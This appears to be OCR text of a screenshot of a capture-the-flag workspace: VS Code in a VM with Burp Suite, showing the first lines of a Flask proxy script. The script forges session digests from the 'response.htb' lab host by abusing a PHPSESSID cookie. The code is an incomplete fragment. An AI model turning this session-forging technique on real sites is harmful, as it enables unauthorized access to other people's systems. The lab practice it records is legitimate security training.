 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
http-proxy.py - response-proxy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG ...
Get Started
http-proxy.py
RUN
http-proxy.py > ...
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
1
2 import requests
3 from flask import Flask, request
4
5 app = Flask(__name__)
6
7
8 def get_digest(url):
9 cookies = {'PHPSESSID': url}
10 resp = requests.get('http://www.response.htb/status/main.js.php', cookies=cookies)
11 digest = re.findall("'session_digest':'([a-f0-9]+)'", resp.text)[0]
12 return digest
13
14
15 @app.route("/", defaults={"path": ""})
16 @app.route("/<path:path>")
17 def all(path):
18 target = request.url
19 body = {
20 "url": target,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, !exclude)
Python: Current File
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Excepti...
http-proxy.py 12
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.9.16 64-bit
Mozilla Firefox
Terminal
Burp Suite Community ...
http-proxy.py - respons...
[Settings]